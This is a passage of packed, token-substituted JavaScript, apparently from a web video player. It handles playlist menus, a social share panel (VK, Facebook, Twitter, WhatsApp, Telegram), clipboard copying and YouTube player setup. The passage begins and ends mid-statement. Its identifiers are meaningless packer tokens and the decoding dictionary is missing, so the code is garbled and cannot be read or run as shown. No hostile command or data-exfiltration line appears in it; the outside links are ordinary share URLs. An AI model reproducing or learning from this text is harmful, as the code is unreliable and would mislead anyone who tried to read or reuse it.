6n-5q\'});aa(bX);aa(bX.4F);if(E.9P==1){P(bX.4F,{\'hw-7j\':\'9P(ao)\'})}if(E.13h==1){x.E[E.4D==1?"2Y-2v":"2Y-2S"]="1px 7O "+4h(1Y(E.13i,\'4o\'),1Y(E.13j,0.2))}P(nO,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'e1\':(E.8o?E.8o:\'1e\'),\'1v\':E.1v,\'3d-1i\':E.OM,\'3d-2v\':E.rQ,\'3d-2S\':E.13k,\'3d-1e\':E.zO,\'bm\':\'22\',\'1I\':E.a,\'5e\':\'1I 0.2s 3n,1v 0.2s 3n\',});P(Fh,{\'1u\':\'iM\',\'2v\':0,\'1i\':0,\'e1\':(nM&&ii>0?\'1e\':\'2v\'),\'3d-1i\':E.OM,\'3d-2v\':E.rQ,\'3d-1e\':E.zO,\'bm\':\'22\',\'4f-3L\':E.6U*1Y(v.7d,1),\'1I\':E.a,\'1v\':E.6L,\'5e\':\'1I 0.2s 3n,1v 0.2s 3n\'});if(E.zr==1){P(x,{\'5p-1b\':E.nP+\'px!7H\'});P(nO,{\'5p-1b\':(E.nP-70)+\'px!7H\'})}F{if(E.4D==1){if(E.zl==1){P(x,{\'1b\':E.jf});P(nO,{\'1b\':E.jf-70})}}F{P(nO,{\'dP-bH\':\'g5\'});P(Fh,{\'dP-bH\':\'g5\'})}}}C ho(){X(B i=1;i<f.R;i++){if(L(f[i])){if(E.4D==1){f[i].E.2r="bi-4e"}F{f[i].E.2r="4e"}}}f0();g0();2R();2U=\'\';eA=-1};C g0(){X(B j=0;j<f2.R;j++){if(f2[j]){if(E.4D==1){1h.3p(f2[j])}F{8Z.3p(f2[j])}f2[j]=2b}}f2=[];2U=\'\'}C P9(){J 1h.2F};G.o3=C(){uM()};C uM(){if(is=="1d"){if(E.4D==1||E.OJ==1){B x=o.3o-E.5A-E.5o;P(28,{\'1b\':x});P(1h,{\'1b\':x});8Z?P(8Z,{\'1b\':x}):\'\'}o.3v?o.3v.2R():\'\'}}C 2R(){if(!5x){if(8j){o.U?o.U.sN():\'\';B x=E.Fk==1&&f.R>1?f[1]:f[0]}if(is=="1d"){uM();o.U?o.U.o3():\'\';B x=f[0];if(v.Im==1){wz()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2F==0&&f2.R>0?x=f2[0]:\'\'}if(1h.2F-1h.ky>0&&x&&E.4D!=1){if(L(7D)){P(7D,{"1b":8Z.2F})}if(L(7s)){P(7s,{"1b":8Z.2F})}E.tU=(1h.2F-x.2F)-(1h.ky-x.ky)}F{E.tU=0}}};C Ks(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(L(f[i])){if(f[i].E.3W!="3z"&&f[i].E.2r!="22"){x++;y=i;z=2f[i]}}}J[x,y,z]}G.F1=C(){kn=H;G.1E();eP=2;kk()};C OE(x){kn=H;kk(x);if(kn&&sE){1h.13B(0,sE.t9)}}C OD(x){kn=I;kk(x)}C kk(){ho();X(B i=0;i<2f.R;i++){if(2f[i]=="2n"){6p(i,eP)}}}C f0(){2J(FX);FX=1G(C(){o.uq=I},4l)}C I0(){B x=2U;ho();X(B i=0;i<2f.R;i++){if(2f[i]==x){6p(i,0)}}}G.tb=C(){J v.1y.8V==1&&v.1y.1J==1};C ba(x){if((!8j&&v.1d.Xt==1)||(8j&&v.1y.8V==1&&x!=2)){J}if(is==\'1d\'&&v.1d.3v==1&&v.1d.12J!=1){if(v.1d.8V==1&&x==1){J}o.3v?o.3v.iq():\'\';fY=I}F{if((x!=1||(E.12K==1&&E.8V==1))&&!o.1q.tv){B m=1m 5Y({"mc":28,"1L":"9x","to":0,"1j":0.1,"me":is,"6n":"NI"});nH=1G(C(){P(28,{"3W":"3z","1I":0,"1i":-4l});fY=I},4z)}F{P(28,{"3W":"3z","1I":0,"1i":-4l});fY=I}}if(is==\'1d\'){if(v.1d.OQ==1&&o.U){o.U.JS("1r","1d",H)}}3m(sl)};G.c=C(){J 28};G.co=C(){if(28.io(1h)){J 1h}};G.s=C(1p){if(1p=="5o"||1p=="5A"){B k2=1p.1t("3c","dC");B k3=1p.1t("3c","eH");if(2z(E[k3])&&o.bP){J o.3o*E[k3]/100}if(2z(E[k2])){J o.3o*E[k2]/100}}J E[1p]};G.ss=C(1p){J E};G.1E=C(){ho();2J(nH);fY=H;if(is==\'1d\'&&v.1d.3v==1){o.3v?o.3v.kI():\'\'}F{P(28,{"3W":"5L","1I":1,"5e":"1I 0.2s 3n"});B x=Ks();if(x[0]==1){if(x[2]=="5y"||x[2]=="8s"||x[2]=="2n"||x[2]=="6s"||x[2]in o.7C||x[2].K("bq")>0){6p(x[1],0)}}}if(o.U){if(is==\'1d\'&&o.U.eU()){o.U.eV()}if(is==\'1y\'&&o.U.nB()&&!o.3v&&v.1d.8V!=1&&v.jM!=1){o.U.X8()}}if(o.U){is==\'1y\'?o.U.sN():\'\';if(is==\'1d\'){o.U.o3();if(v.1d.OQ==1){o.U.JS("1r","1d",I)}}}if(o.1q.7Y){P(1h,{\'7q-1b\':\'2x\'});if(E.4D!=1){P(8Z,{\'7q-1b\':\'2x\'})}}l4=H;3m(tV);tV=6w(OH,100)};C OH(){3m(tV);l4=I}G.3i=C(i){6p(i,1)};G.1D=C(x){ba(x)};G.XX=C(){if(o.3v){o.3v.bD()}};G.7N=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="5y"){aB(i);if(o.3a.R>1){1E(f[i])}if(2U==\'5y\'){g0();6p(i,eP)}}}};G.m5=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="6M"){aB(i)}}};G.o4=C(x){X(B i=0;i<2f.R;i++){if(2f[i]==x){aB(i);if(o[\'8F\'+x]){if(o[\'8F\'+x].R>1){1E(f[i])}}if(2U==x){g0();6p(i,eP)}}}};G.cA=C(){X(B i=0;i<2f.R;i++){if(2f[i]=="2n"){aB(i);if(o.3K){if(o.3K.R>0){B x=I;if(o.2l){X(B y=0;y<o.2l.R;y++){if(o.2l[y]!=\'\'){x=H;1o}}}F{x=H}x?1E(f[i]):\'\'}}if(2U==\'2n\'){g0();6p(i,0)}}}};G.EY=C(x){o.1d=x;7W(0);if(L(v.5U)){if(v.5U.K("x-")!=0){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].j3==v.5U){v.5U=y}}}}if(L(o.1R[v.5U])){lA(o.1R[v.5U]);B y=o.1R[v.5U][\'gC\'];j1(y);if(v.1d.zF==1&&E.3v!=1){7W(0);1G(C(){2R()},4s)}F{1G(C(){jm(y);2R()},4s)}v.5U=1M}F{j1(0)}}F{j1(0)}if(E.3v==1){if(!L(o.3v)){o.3v=1m Oi(tB)}}};G.gM=C(x){gM(x)};C gM(x){if(L(o.1R[x])){lA(o.1R[x]);6p(o.1R[x][\'gC\'],0);jm(o.1R[x][\'gC\'])}};G.yB=C(x){if(L(o.1R[x])){lA(o.1R[x]);if(o.1R[x]["2N"]){o.2B=1M;j1(o.1R[x][\'gC\']);uD(x);o.Y.iD(o.1R[x]["2N"],1);uy(x);jm(o.1R[x][\'gC\']);if(o.3v){o.3v.9a()}}F if(o.1R[x]["6d"]){7W(x)}}};G.DW=C(x){if(o.3v){o.3v.9a()}};C Pa(x){if(L(o.1R[x])){jl=\'\';7W(0);lA(o.1R[x]);uD(x);6p(o.1R[x][\'gC\'],0);uy(x)}};G.f1=C(){uw=H;B x=2O(7X)+1;if(3R!=\'\'){o.aP[3R]=H;7p=AB(7p,3R)}if(v.7p==1){x=K0(7p);if(x==2b){if(v.138==1||v.1d.gc==1){iU.Xq(C(a,b){J 2j.4U()-0.5});X(B x in iU){if(iU.2M(x)){7p[x]=iU[x]}}x=K0(7p);js("6E")}F{o.Y.Vu()}}}F{if(3R!=\'\'){B y=a2().K(3R);if(y<a2().R){B j;X(B i=y+1;i<a2().R;i++){j=o.1R[a2()[i]];if(j.2N){if(j.2N.K("4J:")!=0&&j.6E!=1&&!j.6d){G.yB(j.id);x=-1;o.Y.2W();js("6E");1o}}}}}}if(x>-1){o.2B=1M;6p(x,0);jm(x)}};C jm(x){if(f[x]&&!5x){if(E.4D==1){B to=f[x].r4-20;B m=1m 5Y({"mc":1h,"1L":"oA","to":to,"1j":0.3,"me":"OT","6n":"fN"})}F{B to=f[x].t9-28.3y/2+20;B m=1m 5Y({"mc":1h,"1L":"8u","to":to,"1j":0.3,"me":"P3","6n":"fN"})}1G(e3,2h)}}C K0(5O){B 6k=8d.6k(5O);B x;X(B i=0;i<6k.R;i++){x=5O[6k[6k.R*2j.4U()<<0]];if(x){1o}}J x};G.7C=C(x){K3(x)};C K3(x){nd[x]>-1?aB(nd[x]):\'\';if(7l[0]){if(2U==\'1S\'){7l[0].1U=2j.4R(o.4N.x*100)+\'%\'}F{7l[0].1U=mW(2U)}}};C mW(x){if(x=="1S"){J 2j.4R(o.4N.x*100)+\'%\'}F{J 2j.4R(1Y(o.dU[x],o.7C[x])*100)+\'%\'}}G.gO=C(){J Kd()};C Kd(){if(v.7p==1){J 8d.6k(7p).R>0}B x=I;if(o.1R){x=a2().K(3R)<a2().R-1}J x};G.yC=C(){if(L(o.rF)){2U=1M;Pa(o.rF)}};G.m0=C(){B x=7X>0;if(o.1R){B z=a2().K(3R);x=z>0;if(z==1){if(L(o.1R[a2()[0]].6d)){x=I}}}J x};G.mT=C(){J L(o.1R)};G.iY=C(){ty=H;if(G.m0()){B x=2O(7X)-1;if(x<0){B y=a2().K(3R);if(y>0){B j;B z;X(B i=y-1;i>=0;i--){j=o.1R[a2()[i]];if(j){if(j.2N){z=j;if(j.2N.K("4J:")!=0&&j.6E!=1&&!j.6d){z=j;1o}}}}if(z){G.yB(z.id);o.Y.2W()}}}F{o.2B=1M;6p(x,0);jm(x)}js("18D")}};G.zc=C(){if(7X>0){jm(7X)}};C 9Q(x,i){J 7k[i].K(x)};C lA(x){if(x){if(x[\'CI\']!=-1){lA(o.1R[x[\'9L\']]);7W(x[\'9L\'])}F{7W(0)}}};G.g=C(x){av(x){1B"1b":J P9();1o;1B"1f":J 28.3y;1o;1B"1i":J E.aM;1o;1B"10b":J 1h.tJ;1o;1B"10a":J E.iG;1o;1B"x":J 6Q(28.E.1e);1o;1B"y":J 6Q(28.E.1i);1o;1B"1I":J 28.E.1I;1o;1B"1E":J fY;1o;1B"3i":J eA;1o;1B"1p":J 1p;1o;1B"eI":J 1p+eI;1o;1B"5D":J 5D;1o;1B"1d":J is=="1d";1o;1B"dM":J o.aP[3R];1o;1B"3i?":J o.3v?o.3v.tH():fY;1B"K9":J dO;1o;1B"es":J o.1R[o.es]?o.1R[o.es].1W:\'\';1B"fC":J v.fC?v.fC:\'\';1B"Yx":J Kd()?o.1R[a2()[a2().K(3R)+1]].1W:\'\'}};C a2(){J 8d.6k(o.1R)};G.X6=C(){3R=\'\';v.5U=\'\'};G.5D=C(){if(8j){B x=0;X(B i=1;i<15;i++){if(2f[i]=="5y"){B y=o.3a.R;if(L(v.gq)){B z=v.gq.2L(",");X(B j=0;j<z.R;j++){if(o.3a.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3a!=1&&E.P7==1)){x++}}}if(2f[i]=="6M"){if(o.6M){x++}}if(2f[i]=="8r"){if(o.3e==\'ji\'||v.8r){x++}}if(2f[i]=="8s"){if(o.7P.R>1){x++}}if(2f[i]=="gz"&&v.am==1){if(o.tX.R>0){x++}}if(2f[i]=="2n"){if(L(o.2l)){X(B s=0;s<o.2l.R;s++){if(o.2l[s]!=\'\'){x++;1o}}}if(x==1&&o.qr==1){x=0}if(v.sA==1&&v.AN==1){x++}}if(2f[i]=="6s"){if(o.3e!="6A"){x++}}if(2f[i]in o.7C||2f[i]=="3b"||2f[i]=="jo"||2f[i]=="1v"){x++}if(2f[i]){if(2f[i].K("bq")>0){x++}if(2f[i].K("4X")>-1){x++}}if(v.1y[is+i+\'1D\']==1){x--}}J x<=0}F if(is=="1d"){J f.R==0}F{J 5D}};G.4I=C(){if(28.4F==o.2e){28.3p(1h);o.2e.3p(28);o.3v?o.3v.4I():\'\';28=2b;1h=2b;5x=H}}};B IG=C(1c){B 1h;B 1C;B gU;B cX=I;B 3i=I;B 4x=v.P5==1&&L(v.P6)?3F(v.P6):"#4o";B P0=v.P5==1&&L(v.P4)?3F(v.P4):"#4T";B sh=[];B jY=["Pc","18V","18W","18X","18L","18u","18f","ok"];X(B i=1;i<=15;i++){if(L(v["3b"+i])){IM(v["3b"+i])}}if(!L(v.P2)){v.P2="sj"}if(!L(v.OV)){v.OV="ug"}if(!L(v.P1)){if(v.cR=="ru"){v.P1="vk"}}if(L(v.aK)){v.17Y="aK"}if(L(v.1c)){v.17Z="1c"}G.kI=C(){if(!cX){1h=1Q("1X");aa(1h);P(1h,{"2a":4h(P0,0.8),"1v":4x});1h.E.4j="OZ";B aJ=1Q("1X");P(aJ,{"1u":"2y","1i":15,"2v":15,"4O":"3w","3d":5});aJ.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S d=\'183.5,3.5 L3.5,16.5 OY.5,3.5 Z\' 3f=\'"+4x+"\' 3f-1b=\'3\' 3f-bu=\'uB\'></5S><5S d=\'M3.5,3.5 OY.5,16.5 L3.5,3.5 Z\' 3f=\'"+4x+"\' 3f-1b=\'3\' 3f-bu=\'uB\'></5S></g></2c>";aJ.9l=bD;aJ.E.4j=10;B 3q=1Q("1X");P(3q,{"1u":"2y","1i":((v.OX*100)+\'%\'),"1e":0,"1b":"100%","1K-8o":"5i","1v":4x});3q.1U=(v.Ox==1?3g("3b")+\'<br><br>\':\'\')+(L(v.1c)?\'<5i><xU 18a E="1v:\'+4x+\';Wg:0;dP-bH: g5;mO-ik:1px;2Y:0;2Y-2S:1px 7O 6m(oM,oM,oM,0.5);1K-8o:5i;1b:50%;2a:cu;2r:4e" id="Oe\'+v.id+\'" 1L="1K" 4r="\'+v.1c+\'"/></5i>\':\'\');o.2e.1N(1h);1h.1N(aJ);1h.1N(3q);B hq=bR(\'Oe\'+v.id);if(hq){hq.9l=Oh}P(o.28,{\'-41-ot-dY\':\'2x\'});1C=[];B 2c;X(B i=1;i<=15;i++){if(L(v["3b"+i])){2c=Ie(v["3b"+i]);if(v["3b"+i]!=""&&2c&&2c!=\'\'){1C[i]=1Q("1X");P(1C[i],{"2r":"bi-4e","4O":"3w"});B m=((v.rw*20-20)+v.Ow*1)/2;B sC=0;if(v["3b"+i]=="vk"||v["3b"+i]=="aK"){sC=v.rw*3}P(1C[i],{"3c-1e":m+sC,"3c-2v":m+sC,"3c-1i":m+20,"1b":20,"1f":20});1C[i].1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g>"+2c+"</g></2c>";3q.1N(1C[i]);1S(i,v.rw);1C[i].i="i"+i;1C[i].lv=6l;1C[i].lx=5H;1C[i].9l=7z}}}gU=1Q("1X");P(gU,{"2r":"4e","1b":"100%","1K-8o":"5i","3c-1i":m+15});3q.1N(gU);cX=H}F{5f(1h);P(o.28,{\'-41-ot-dY\':\'2x\'})}if(o.1F){o.b4=H;o.Y.3j()}3i=H};C bD(){if(o.b4){o.Y.2W()}iq()}C iq(){if(L(1h)){3h(1h);o.b4=I;3i=I;gU.1U=\'\';P(o.28,{\'-41-ot-dY\':\'22\'})}}G.iq=C(){iq()};C 6l(){if(L(G.i)){B i=G.i.1n(1)*1;if(v.sD>-1){1S(i,v.sD)}}}C 5H(){if(L(G.i)){B i=G.i.1n(1)*1;if(v.sD>-1){1S(i,v.rw)}}}C 7z(e){if(L(G.i)){B i=G.i.1n(1)*1;K7(v["3b"+i])}}G.3u=C(x){if(x.K("1c")>-1){if(v[x]){B y=v[x].1t("{1j}",2O(o.S.1j()));6V(y);o.ae.9C(3g("py"),2)}}K7(x,H)};C y7(){gU.1U=3g("py");1G(Ob,lT)}C Ob(){gU.1U=\'\'}C IM(x){if(1c(x)==\'\'){2T{sh[x]=2t(\'1m 18g\'+x+\'()\')}2E(e){}}}C K7(y,z){B x=1c(y);if(jY.K(y)>-1){if(sh[y]){x=sh[y].3b()}}if(y=="aK"&&L(v.aK)){if(L(v.qU)){v.qU=v.qU.1t(/7m\'qt/ig,\'"\')}6V((L(v.Oa)?v.Oa.1t(/7m\'qt/ig,\'"\'):\'\')+\'<b6 1b="\'+(v.Ka==1?v.O9:2O(o.dS))+\'" 1f="\'+(v.Ka==1?v.O8:2O(o.g3))+\'" 3V="\'+v.aK+\'" 18k="0" Hu\'+(L(v.qU)?\' \'+v.qU:\'\')+\'></b6>\'+(L(v.O7)?v.O7.1t(/7m\'qt/ig,\'"\'):\'\'));if(z){o.ae.9C(3g("py"),2)}F{y7()}}x!=\'\'?O4(x,\'18n\',4s,4s):\'\'}C 1c(y){B x=\'\';if(y=="sj"){x="9H://3B.sj.6D/JZ/JZ.O6?u="}if(y=="ug"){x="9H://ug.6D/18o/18p?1c="}if(y=="vk"){x="9H://vk.6D/3b.O6?1c="}J x}C 1S(i,x){P(1C[i],{"2Q-oD":\'50% 50% jq\'});P(1C[i],{"2Q":"1S("+x+")","5e":"2Q 0.1s 3n"})}C O4(1c,1W,JV,Kj){B NX=(bW.1f/2)-(Kj/2);B O3=(bW.1b/2)-(JV/2);1H.3i(1c+gE(L(v.1c)?v.1c:o.9E),\'JZ\',\'1i=\'+NX+\',1e=\'+O3+\',1J=0,8K=0,1b=\'+JV+\',1f=\'+Kj)}C Ie(x,cl){if(x=="sj"){J"<5S d=\'Q5,6.rI rU.rX,6.rI rU.rX,5.19B ov.rX,4.19C 12.19D,4.K6 12.19E,4.K6 Km.O2,4.K6 Km.O2,2.19H rU.19I,2 C9.19J,2 8.qQ,3.19K 8.qQ,5.19L L8.qQ,6.rI L7,6.rI L7,9.sU L8.qQ,9.sU L8.qQ,17.O1 rU.rX,17.O1 rU.rX,9.sU Km.19Q,9.sU Qh,6.rI Z\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}if(x=="ug"){J"<5S d=\'M7.Oc,15.uI us.19S,15.uI 15.ue,11.19T 15.ue,7.19U fk.ue,7.19V 15.ue,7.19W 15.19X,7.19Y fk.19Z,7.1a0 16.NY,6.1a1 16.1a2,6.1a3 fk.19P,6.19y 15.19j,6.19x 14.195,6.197 fk.198,6.199 15.19a,5.19b 16.NY,5.19d fk.19e,5.19f 15.19g,5.19h 14.194,5.19i jA.19k,4.19l 11.19m,4.19n 10.19o,5.19p Ig.19q,6.19r 9.19s,7.19t 10.19u,8.19v C8.19w,8.193 6.17T,7.16M 4.17S,5.16i C4.16j,6.16k 4.16l,8.16m 5.16n,8.16o C5.16p,8.16q 4.16u,8.16h 4.JQ,8.16v L4.JQ,8.16x C4.JQ,9.16z 5.16B,10.16C 6.16D,11.16F C6.16G,11.16H 5.16I,11.16J 5.16w,11.16f C5.15X,12.16e 6.15J,12.15K 7.15L,12.15M C6.15N,13.15O 5.15P,13.Iw 4.15Q,13.Iw C4.15R,13.Iw 4.15T,13.15U 4,13.15I C5.15W,14.15Y 6.15Z,15.uI 7.Oc,15.uI\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}if(x=="vk"){J"<5S d=\'163.IL,13.165-0.166-0.167-1.168-1.169-1.16a-2.16b-0.16c-0.16d-0.Oo-0.16K-0.D7-0.16g-0.16L c-1.17n-1.17p,3.121-3.17q,2.17s-5.17t-0.rW-0.17u-0.17v-0.17w-3.17x-0.21-3.17A-0.17B-0.17o,0.17C-0.127,0.17E-0.186,0.136 c-0.MW,1.17F-1.164,2.eh-2.Vw,3.17I-0.II,0.Od-0.173,0.111-0.17K,0.17L-0.rW-0.17M-0.1-0.ID-0.148-0.tk c-0.17N-0.17O-0.17P-3.O5-0.17R-4.17D-0.tk-0.IE-0.II-0.161-0.186-0.17m-0.Od-0.Ov-0.174-0.IE-0.17l-0.124 c-1.102-0.18-2.16O-0.146-3.16P,0.16Q.16R,5.16S,7.84,5.36,7.16T,5.16U.63,5.16V,7.16W,5.16X,7.16Y,5.16Z c0.Oo,0.rW,0.D7,0.186,0.171,0.16N.172,7.178,8.pn,8.54,8.MY,9.179.17a,9.58,8.17b,9.17c,8.NH,9.17d C8.36,9.17e,8.17f,9.17g,8.17h,9.17i.135,9.17j,7.17k,9.1hK,7.1gG,9.1hM.1lt,9.1uj,7.1ui,9.1uh,7.1ug,9.1uf C6.1hL,8.1ue,6.1uc,7.1u5,5.1ub,5.1ua-0.rW-0.124-0.124-0.Ot-0.21-0.1u9.1u8,5.1u7,5.13,5.1u6,4.MU,5.1uk.1ud,5.1ul c-0.1uv,0-0.1uC,0.IF-0.1uB,0.1uA.ID,5.1uz.NA,5.1uy,1.MQ,5.93,2.Ov,6.1ux.1uw,3.101,3.1qz,7.Mg,6.1un,8.1ut c0.1us,0.187,1.1ur,0.177,2.IC,0.1uq.1up-0.1uo,0.1um-0.1u3,0.1tL-0.1u2.tk-0.1tI.ID-0.tk,0.rW-0.IE,0.IF-0.16 c0.149-0.1tG,0.1tF-0.1tE,0.1tD-1.1tB.IF-0.II,0.124-0.186,0.186-0.1tu.1tA-0.1tz,0.133-0.127,0.Ot-0.148 c0.1ty-0.1tx,2.1tw,1.1tv,2.1tJ,2.1tC.1tK,14.1tU,19.1u1,15.1u0,18.IL,13.1tZ.1tY,13.1tX,18.1tW,13.1tV,18.IL,13.1tM\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'/></5S>"}if(jY.K(x)>-1){if(!sh[x]){IM(x)}J sh[x]?sh[x].1C((cl?cl:4x)):\'\'}if(x=="aK"||x=="1c"){J"<5S d=\'M7.rC,13.IQ L1,10.Of L1,9.Or L7.rC,5.1tS L7.rC,7.1tR L2.1tQ,9.IS L7.rC,12.Ol L7.rC,13.IQ Z PX.Os,4 L9.1tO,16 L7.1tN,16 1uD.1u4,4 mN.Os,4 Z 1vg.Ok,9.IS mN.tF,7.1vw mN.tF,5.1vv Om,9.Or Om,10.Of mN.tF,13.IQ mN.tF,12.Ol 1vo.Ok,9.IS Z\' 4p=\'"+(cl?cl:4x)+"\' 4p-gB=\'lR\'></5S>"}}C Oh(){if(v.1c){6V(v.1c);y7()}}C 6V(x){B lS=26.1Q(\'K5\');lS.7J(\'E\',\'1b:1px;2Y:0;1I:0;\');26.3J.1N(lS);lS.4r=x;lS.dY();26.1vn(\'6V\');26.3J.3p(lS)};G.1C=C(x,z,cl){B y=Ie(x,cl);J y?"<2c 1b=\'10\' 1f=\'10\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\' E=\'2Q:1S("+z+");3c:0 f4 bA 0;2r:bi-4e\'><g>"+y+"</g></2c>":""};G.5D=C(){B x=H;X(B i=1;i<=15;i++){if(L(v["3b"+i])){if(v["3b"+i]!=""){x=I}}F{i<4?x=I:\'\'}}if(L(v["aK"])){v["aK"]!=\'\'?x=I:\'\'}if(L(v["1c"])){v["1c"]!=\'\'?x=I:\'\'}J x};G.4I=C(){if(cX){o.2e.3p(1h);1h=2b;cX=I}};G.11g=C(){J 3i}};C 1vl(){G.3b=C(){J(o.1q.2i?"9H://wa.me/?":"9H://Oy.Pc.6D/dl?")+"1K="};G.1C=C(4x){J"<5S d=\'Q5.Q2,5.Q0 jA.1vk,4.1vj 11.1vi,3.1vx 10.1vp,3.Q4 C6.1vy,3.Q4 4.1vI,6.1vP 4.1vO,9.1vN C4.1vM,10.1vL 4.1vK,11.1vJ 4.1vH,12.1vA L4.1vG,15.1vF L7.1vE,14.1vD C8.1vC,15.1vB 9.1vz,15.1vf 10.1uX,15.Q3 jA.1ve,15.Q3 15.1uU,12.1uT 15.1uS,9.1uR 1uQ.1uP,7.1uN 15.1uG,6.1uM 14.Q2,5.Q0 Z PX.PY,11.Q7 us.1uJ,11.1uI 12.1uH,12.1uV 11.1uO,12.1uW ov.1v6,12.1vd 11.1vc,12.1vb 10.1va,11.1v9 C8.1v8,11.1v7 7.1v5,9.1uY 7.1v4,9.1v3 C7.1v2,9.1v1 6.I1,8.1v0 6.I1,8.1uZ C6.I1,7.1uF 7.1ts,7.1sh 7.1tr,6.1rV C7.1rU,6.1rT 7.1rS,6.ta 7.1rR,6.ta C7.1rQ,6.ta 8.1rO,6.ta 8.1rN,6.1rM C8.1rL,6.1rK 8.1rJ,6.1rI 8.1rW,6.1rP C8.1rX,7.1s7 8.PQ,8.1se 8.1sd,8.1sc C9.1sb,8.1sa 9.1s9,8.1s8 8.1s6,8.1rZ C8.PQ,8.1s4 8.1s3,8.1s2 8.1s1,8.1s0 C8.1rY,8.1rF 8.1rn,8.1rE 8.1rk,8.1rj C8.1ri,8.1rh 8.1rg,9.1rf 8.1rd,9.1r6 C8.1rc,9.1rb 8.1ra,9.1r9 9.1r8,10.1r7 C9.1rl,10.1re 10.1rm,10.1rw 10.1rD,10.1rC Ig.1rB,11.1rA 10.1vR,11.1ry 10.1rx,10.PR Ig.1rv,10.PS 11.1ro,10.1ru 11.1rt,10.1rs ov.1rr,10.1rq 11.1rp,10.1sf 11.1rG,10.1sg ov.1sS,10.1t7 12.1t6,10.1t5 12.1t4,10.1t3 us.1t2,10.PS 12.1t0,10.1sT 13.1sZ,10.PR jA.Q6,10.1sX 13.Q6,11.1sW 12.PY,11.Q7 Z\' 4p=\'"+4x+"\' 4p-gB=\'lR\'></5S>"}};C 1t8(){G.3b=C(){J"9H://t.me/3b/1c?1c="};G.1C=C(4x){J"<5S d=\'1t1.Qg,4.Q9 fk.1t9,4.1tj 15.1tq,4.1tp 14.Qo,4.Qn Qh.Qo,4.Qn Jp.1tn,4.1tm 11.1tl,5.1tk 8.1ti,6.1tb C6.1th,7.1tg 4.1tf,8.1te 4.1td,8.1tc C4.Qm,8.1ta 3.1sR,9.1sz 3.1sQ,9.1sw C3.1sv,9.1su 3.1st,10.1ss 4.Qm,10.1sp C4.1si,10.1so 6.1sn,11.1sm 6.1sl,11.1sk C6.1sj,11.1sx 13.1sq,6.1sy 13.Qk,6.1sI jA.1sP,7.1sO 8.1sN,11.1sM 8.1sL,11.1sK C8.1sJ,11.1sH 7.1sA,14.1sG 8.1sF,14.1sE C8.1sD,14.1sC 8.1sB,14.1vQ 8.1xi,14.Qj C8.1xl,14.1xo 8.1yg,14.Ql 8.1yj,14.Ql C9.1xQ,14.1xR 9.1xS,13.1xZ 10.1y0,13.1y3 ov.1wv,14.1x6 12.1wd,15.1we 12.1wh,15.1wm mN.1wo,15.1wq us.1wr,15.1ws 13.1wa,15.IV 13.1w1,15.IV jA.1w9,15.IV 13.1vU,15.1vV 13.Qk,15.1vW jA.1w0,15.1w3 13.1w6,15.1wb 14.Qi,14.Qj Jp.Qi,14.1wS 14.1wT,14.1wU 14.1wW,14.1wP Jp.1wX,12.1wZ 14.1wI,10.1wK 15.1wH,9.1wF fk.1wx,7.1w5 15.1vX,6.1wk 15.1yl,5.1yc fk.1y9,5.1xK 15.1xm,5.1xk 15.1x9,5.1xa fk.1xw,5.1vZ 15.1xE,4.1xJ 15.Qg,4.Q9 Z\' 4p=\'"+4x+"\' 4p-gB=\'lR\'></5S>"}};B AA=C(1c,qe){B 5F=I;if(1c.K(\'5F\')==0){5F=H;1c=1c.1n(5)}B sP=sy(1c);B 2I;B 2o;B cX=I;B 4W=I;B wM=I;B sT=I;B 2x=H;B J5=[];B fR=1;B sX=I;B pt=0;B JP;B iS=0;B sz=0;B sV=I;B t7=\'Qf\'+v.id+(5F?\'5F\':\'\');lM("#Qf"+v.id+"{1b:100%!7H;1f:100%!7H;5p-1b:22!7H;5p-1f:22!7H}");B 28=1Q(\'1X\');B sF=0;28.7J(\'id\',t7);qe.1N(28);o.6M=I;!5F?o.Y.nl():\'\';if(o.1q.2i){v.5r=1}if(v.Qa!=1){B bp=1Q(\'1X\');qe.1N(bp);P(bp,{1u:"2y",1i:0,1e:0,"2a-1v":"#vU",1f:"100%",1b:"100%","1I":0});bp.1w("ZS",C(1a){1a.8x=H});if(o.1q.2i){bp.1w("dL",C(1a){1a.8x=H});bp.1w("2p",C(1a){1a.8x=H});bp.1w("dJ",C(1a){1a.8x=H;kf(1a);if(v.f8==1&&v.1wn!=1){1G(Qe,100);1G(sm,2h)}})}F{bp.1w("k7",C(1a){B x=H;if(v.Q==1){if(L(v.8G)&&!wM){x=I}if(L(v.xF)&&dg()=="51"&&1j()>0){x=I}}if(x&&v.f8==1&&v.Qc!=1){3h(G);1G(sm,4l)}})}v.f8==1&&v.1wu!=1?3h(bp):\'\'}C sm(){5f(bp)}C Qe(){if(v.Qc!=1){3h(bp)}}if(v.5r==1&&v.3D==0){9d()}if(!1H[\'YT\']){1H.1wB=C(){sG();X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")!=v.id){if(1H.5k[i].3u(\'Mm\')){1H.5k[i].3u(\'Mq\')}}}}};B nT=op("4u.6D/Qb","4u.6D/Qb","1yh");if(nT){nT.hR=C(e){o.Y.i0();if(v.Ph!=1){2I=\'VP 1wL 7f\';o.S.43()}}}}F{sG()}C sG(){if(v.5r==1||5F){!cX?oe():\'\'}F{o.Y.i0()}}C oe(){if("YT"in 1H){if(L(YT.G0)&&!cX){1g("JM l9");B lh=0;if(v.Qa==1){lh=1}o.2B>0?iS=2O(o.2B):\'\';2o=1m 